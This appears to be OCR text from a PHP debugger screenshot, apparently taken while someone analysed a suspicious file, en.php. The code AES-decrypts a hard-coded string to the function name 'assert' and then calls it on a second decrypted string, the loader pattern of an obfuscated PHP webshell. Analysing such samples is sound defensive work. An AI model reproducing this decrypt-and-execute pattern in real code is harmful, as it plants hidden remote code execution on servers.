 Project
DumpStack.log
DumpStack.log.tmp
imsdk_report
pagefile.sys
External Libraries
Scratches and Consoles
tructure
e(D, K): string
d(D, K): false|string
en.php
6 15
9 $result=base64_encode( string: $GLOBALS['v8'].$encrypted);
10 $result=base64_encode($result);
11 return $result;
12 }
no usages
13 function d($D, $K){$cipher='aes-128-cbc'; $K: "3b7430adaed18facca7b799229138b7b" $D: "TURNeU9UWTBOelUwTmp
14 $decodedData=base64_decode(base64_decode($D)); $decodedData: "0329647546905494aJYZn9bE4Xog8JNNfpMd4g=="
15 $encryptedData=substr($decodedData, openssl_cipher_iv_length($cipher)); $encryptedData: "aJYZn9bE4Xog8JN
16 $decrypted=openssl_decrypt($encryptedData,$cipher,$K, options: 0,$GLOBALS['v8']); $decrypted: "assert"
17 return $decrypted;
18 }
19 $a8=trim(d($a8,$p8));
20 ob_start();
21 $a8(trim(d($d8,$p8)));
d()
ebug: php2
Debugger
en.php:17, d()
en.php:19, {main}()
Step Into F7
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$D = "TURNeU9UWTBOelUwTmprd05UUTVOR0ZLV1ZwdU9XSkZORmh2WnpoS1RrNW1jRTFrTkdjOVBRPT0="
$K = "3b7430adaed18facca7b799229138b7b"
$cipher = "aes-128-cbc"
$decodedData = "0329647546905494aJYZn9bE4Xog8JNNfpMd4g=="
$decrypted = "assert" ... Navigate
$encryptedData = "aJYZn9bE4Xog8JNNfpMd4g=="
$_SERVER = {array[78]}
$GLOBALS = {array[15]}